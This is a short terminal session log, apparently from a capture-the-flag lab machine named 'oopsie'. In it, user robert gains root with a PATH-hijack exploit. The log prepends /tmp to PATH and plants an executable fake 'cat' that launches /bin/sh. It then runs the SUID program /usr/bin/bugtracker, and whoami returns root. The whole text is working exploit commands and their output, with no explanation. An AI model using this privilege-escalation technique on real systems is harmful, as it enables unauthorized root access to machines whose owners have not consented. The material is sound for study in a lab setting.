 robert@oopsie:/$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/$ cd /tmp/
cd /tmp/
robert@oopsie:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
2
---------------
# whoami
whoami
root
#